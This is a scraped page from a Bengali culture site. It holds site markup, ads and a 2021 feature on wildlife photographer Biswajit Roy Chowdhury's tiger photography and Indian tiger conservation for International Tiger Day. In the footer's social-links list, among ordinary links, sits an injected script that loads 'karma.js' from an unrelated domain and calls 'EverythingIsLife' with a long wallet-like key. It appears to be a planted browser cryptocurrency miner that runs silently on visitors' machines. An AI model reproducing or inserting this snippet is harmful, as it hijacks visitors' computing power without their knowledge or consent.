										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">a-tiger-lover-photographers-story-on-international-tiger-day</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eY2WVuuSs1f9ZU8ekD_3bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767268826762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EJEhDHP6_bfMc0g3_zxWew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767268826875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 12475
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="New Year Wish 2026 -ICA" data-date="2026-01-01" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-01', 'Click', 'New Year Wish 2026 -ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/01_01_2026_New-Year-Wish-2026--ICA.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-01', 'Close', 'New Year Wish 2026 -ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> আন্তর্জাতিক ব্যাঘ্র দিবসে এক &lsquo;বাঘ পাগল&rsquo; ফটোগ্রাফারের কাহিনি
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;চার দশক ধরে বন্যপ্রাণীর ছবি তুলছেন বিশ্বজিৎ রায়চৌধুরী&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@yajnaseni-chakraborty" href="https://www.bongodorshon.com/contributor/yajnaseni-chakraborty">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/Yajnaseni-Chakraborty.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@yajnaseni-chakraborty" href="https://www.bongodorshon.com/contributor/yajnaseni-chakraborty">যাজ্ঞসেনী চক্রবর্তী</a>
															<div>
								<span class="date">
								২৯ জুলাই, ২০২১ ১৮:০১:০৬								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						আন্তর্জাতিক ব্যাঘ্র দিবসে এক &lsquo;বাঘ পাগল&rsquo; ফটোগ্রাফারের কাহিনি
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=আন্তর্জাতিক ব্যাঘ্র দিবসে এক &lsquo;বাঘ পাগল&rsquo; ফটোগ্রাফারের কাহিনি
&url=http://www.bongodorshon.com/home/story_detail/a-tiger-lover-photographers-story-on-international-tiger-day&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fa-tiger-lover-photographers-story-on-international-tiger-day" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fa-tiger-lover-photographers-story-on-international-tiger-day" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/International_tiger_day_Biswajit_Roy_Chowdhury_bd_hd.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>ছোটবেলায় বর্তমানে ঝাড়খণ্ডের সরিয়া-য় ছুটি কাটাতে যেতেন বিশ্বজিৎ রায়চৌধুরী, শিশুমনে গাঢ় প্রভাব ফেলত <a href="https://www.bongodorshon.com/home/story_detail/santhali-obhidhan" target="_blank"><span style="color:#B22222;"><strong>সাঁওতালি</strong></span></a> সংস্কৃতি ও জীবনযাপন। আরও একটি ব্যাপার দেখে মুগ্ধ হতো ছেলেটি - সাঁওতালদের পশুপ্রেম। বেশ মনে আছে, একবার সঙ্গে করে দুটি বাঘের বাচ্চা নিয়ে এসেছিলেন কয়েকজন। তখন ষাটের দশক, ভারতের বন্যপ্রাণী সংরক্ষণ আইনসমূহ সেভাবে চালু হয়নি।</p>

<p>ছোটবেলার সেই মুগ্ধতা ক্রমে পরিণত হয়েছে নেশায়, এবং পেশায়ও বটে। গত চার দশকের বেশি সময় ধরে ক্যামেরা হাতে জঙ্গলে জঙ্গলে ঘুরেছেন বিশ্বজিতবাবু, স্বীকৃতি পেয়েছেন দেশের অগ্রগণ্য &lsquo;ওয়াইল্ডলাইফ ফটোগ্রাফার&rsquo; হিসেবে। তাঁর ভাণ্ডারে রয়েছে ভারতের অতি সমৃদ্ধ বন্য জগতের অমূল্য সব ছবি, এবং সব ছাপিয়ে রয়েছে বাঘের প্রতি তাঁর গভীর আকর্ষণ।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/bongodorshon-takes-responsibility-for-rebuilding-kakimar-pathshala-destroyed-in-amphan" target="_blank"><strong><span style="color:#A52A2A;">আমফান বিধ্বস্ত &lsquo;কাকিমার পাঠশালা&rsquo; পুনর্নির্মাণের দায়িত্ব নিল &lsquo;বঙ্গদর্শন&rsquo; </span></strong></a></span></p>
</div>
</div>

<p>আজ আন্তর্জাতিক ব্যাঘ্র দিবস, প্রতি বছরই যা বিশ্ব জুড়ে পালিত হয় <a href="https://www.bongodorshon.com/home/story_detail/human-socity-the-tiger-s-eye" target="_blank"><span style="color:#B22222;"><strong>বাঘ</strong></span></a> সম্পর্কে সচেতনতা বাড়ানোর স্বার্থে। কীভাবে বন্যপ্রাণীর বেআইনি ব্যবসা, মানুষের সঙ্গে সংঘাত, এবং বিচরণভূমি সঙ্কীর্ণতর হয়ে যাওয়ার ফলে পৃথিবী থেকে উধাও হয়ে যাচ্ছে বাঘ, সেই সংক্রান্ত প্রচার করাই আজকের দিনটির উদ্দেশ্য। বিশ্বজিতবাবু যেমন বললেন, ইতিমধ্যেই চিরদিনের মতো বিলুপ্ত হয়ে গিয়েছে ক্যাসপিয়ান টাইগার, বালি টাইগার, এবং জাভা টাইগার। ভারতে &lsquo;প্রজেক্ট টাইগার&rsquo; প্রকল্প চালু হয় ১৯৭৩ সালে, যার আগে থেকেই অপেশাদার ফটোগ্রাফার হিসেবে কাজ শুরু করে দিয়েছিলেন তিনি। তাঁর কথায়, বিংশ শতাব্দীর গোড়ায় ভারতে ডোরাকাটা বাঘের সংখ্যা ছিল আনুমানিক ৬০ হাজার, অমন নির্বিচারে শিকার সত্ত্বেও।<img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1627562144-international_tiger_day_bd_cover.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="color:#000000;"><strong>সুন্দরবন</strong></span></span></p>

<p>বস্তুত, যে চিতাবাঘ আমরা এখন শুধুমাত্র আফ্রিকায় দেখি, একসময় সেই চিতা দেখা যেত এশিয়ার বিভিন্ন অঞ্চলেও। বড়ো বাঘ শিকারের সময় বাঘকে কোণঠাসা করতে কয়েকশো চিতাবাঘ ব্যবহার করতেন হুমায়ুন, জাহাঙ্গীর, বা শাহজাহানের মতো মুঘল সম্রাট। এশিয়া থেকে নিশ্চিহ্ন হয়ে গিয়েছে চিতাবাঘ, এবং অবিরাম শিকারের ফলে ১৯৭২ সালে ভারতে বড়ো বাঘের সংখ্যাও এসে ঠেকে স্রেফ ১,৭০০-তে। <span style="color:#000000;"><strong><em>&ldquo;উদাহরণ স্বরূপ, ১৮২০ সালে ইংল্যান্ডের সিংহাসনে বসার পর স্রেফ ১০ দিনে নেপালে ৩৫টা বাঘ মেরেছিলেন রাজা চতুর্থ জর্জ&rdquo;</em></strong></span> বলেন বিশ্বজিতবাবু। নানা ওঠাপড়ার পর ২০১৮ সালের গণনায় প্রকাশ পায়, ভারতে বাঘের সংখ্যা বর্তমানে ২,৯৭৬, এবং যেহেতু চার বছর অন্তর গণনা হয়, তাই আশা করাই যায়, ২০২২ সালে এই সংখ্যার আরও কিছুটা উন্নতি হবে।<img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1627561776-international_tiger_day_1.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="color:#000000;"><strong>কাজিরাঙা</strong></span></span></p>

<p><span style="color:#000000;"><em><strong>&ldquo;আমি প্রথমবার ১৯৭৭ সালে যখন কানহা যাই, প্রায় কেউই জায়গাটার নামই শোনেনি,&rdquo;</strong></em></span> বলছেন বিশ্বজিতবাবু। বাস্তবিক, ১৯৭৩-৭৪ সালে বান্দিপুর (কর্ণাটক), করবেট (উত্তরাখণ্ড), কানহা (মধ্যপ্রদেশ), মানস (আসাম), মেলঘাট (মহারাষ্ট্র), পালামৌ (ঝাড়খণ্ড), রনথমভোর (রাজস্থান), শিমলিপাল (উড়িষ্যা), এবং আমাদের পশ্চিমবঙ্গের <a href="https://www.bongodorshon.com/home/story_detail/sundarbans-and-royal-bengal-tiger" target="_blank"><span style="color:#B22222;"><strong>সুন্দরবন</strong></span></a> মিলিয়ে মোট ন&rsquo;টি ব্যাঘ্র প্রকল্প নিয়ে পথ চলা শুরু প্রজেক্ট টাইগার-এর।<a href="https://www.thebengalstore.com/food/mustard-oil" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1627561702-Mustard-Oil.jpg" style="width: 100%;" /></a>এদের মধ্যে সুন্দরবনের অভিনবত্ব এই যে, সেখানে প্রাকৃতিক সীমানা হিসেবে রয়েছে বড়ো নদী, যার ফলে চোরাশিকারিরা অবাধে যাতায়াত করতে পারে না। বিশ্বজিতবাবুর কথায়, <span style="color:#000000;"><em><strong>&ldquo;ব্রিটিশ সংরক্ষণবিদ পিটার জ্যাকসন একবার বলেছিলেন যে পৃথিবীতে কোথাও যদি বাঘ বেঁচে থাকে, তবে তা থাকবে সুন্দরবনে। কারণ এখানে বাঘ মেরে তারপর গোপনে সেটাকে নিয়ে নদীপথে পালিয়ে যাওয়ার অসুবিধে আছে।&rdquo;&nbsp;</strong></em></span></p>

<p>তবে সমস্যা তো একটা নয়। সুন্দরবনের ভৌগোলিক প্রকৃতি, এবং শিকার ধরার সমস্যা থেকেই যায়। সেখানকার স্থানীয় গাইডরা বলেন, সুন্দরবনেই একমাত্র পাওয়া যায় কাঁকড়া খেকো বাঘ। সত্যিই কি তাই? <span style="color:#000000;"><em><strong>&ldquo;জোয়ার নেমে যাওয়ার পর প্রচুর পরিমাণ কাদামাটি থেকে যায়, তাছাড়াও সুন্দরবনের বাঘকে শিকার ধরতে হলে কুমিরের মধ্যে দিয়ে সাঁতার কেটে যেতে হবে। আমি নিজের চোখে অন্তত তিনবার দেখেছি জলের মধ্যে বিশাল কিং কোবরা। জল থেকে কোমর পর্যন্ত কাদা কাটিয়ে ডাঙায় উঠছে বাঘ, এমন ছবি তুলেছি আমি। ডাঙায় উঠেও রক্ষে নেই, লোহার রডের মতো উঁচু হয়ে আছে pneumatophores অথবা aerial roots, যাকে বাংলায় শুরো বলে,&rdquo;</strong></em></span> বলেন বিশ্বজিতবাবু।&nbsp;<img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1627561815-international_tiger_day_3.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="font-size:22px;"><strong><span style="color:#000000;">বিশ্বজিৎ রায়চৌধুরী</span></strong></span></p>

<p>সুন্দরবনের জঙ্গলে বাঘের প্রধান খাদ্য বলতে হরিণ এবং বুনো শুয়োর, তবে শারীরিক শক্তি প্রবল হলেও বাঘের দুর্বলতা হলো গতি বা ক্ষিপ্রতা। <span style="color:#000000;"><em><strong>&ldquo;হরিণ বা শুয়োর দুইই বাঘের চেয়ে জোরে দৌড়তে পারে, কাজেই শিকার করা সহজ নয়। এই পরিস্থিতিতে কাদায় আটকে থাকা কাঁকড়া বা বড়ো মাছ ধরে খেতেই পারে বাঘ, দেখবেন হয়তো তার আগে দশদিন সে না খেয়ে রয়েছে,&rdquo;</strong></em></span> বলেন বিশ্বজিতবাবু।</p>

